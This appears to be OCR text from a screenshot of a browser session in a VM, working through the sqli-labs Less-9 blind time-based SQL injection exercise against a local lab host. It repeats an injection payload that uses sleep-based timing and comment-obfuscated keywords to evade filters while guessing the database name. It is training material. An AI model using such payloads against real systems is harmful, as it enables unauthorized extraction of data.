 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-9 Blind- Time based- Single
192.168.2.59/sqli/Less-9/?id=1' and/*//--//*/ if( ascii(substring(database/*//--//*/ (),1,1))=114,sleep/*//--//*/ (3),1)
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and/*//--//*/ if( ascii(substring(database/*//--//*/ (),1,1))=114,sleep/*//--//*/ (3),1)' LIMIT 0,1
You are in...........
SQLI DUMB SERIES-9
1
708.2B/s
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-9/?id=1' and/*//--//*/ if( ascii(substring(database/*//--//*/ (),1,1))=114,sleep/*//--//*/ (3),1)
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
英 21:33
2024/1/1
4
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。